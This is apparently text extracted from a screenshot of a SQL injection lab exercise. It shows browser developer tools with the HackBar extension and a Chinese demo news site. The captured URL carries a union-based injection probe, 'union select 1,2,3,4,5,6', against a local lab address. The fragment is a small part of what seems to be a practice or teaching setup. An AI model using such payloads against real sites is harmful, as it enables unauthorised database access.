 select * from news where id=1 union select 1,2,3,4,5,6
4
首页 新闻 留言
4
5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.120.110/demo01/new.php?id=1 union select 1,2,3,4,5,6
Use POST method MODIFY HEADER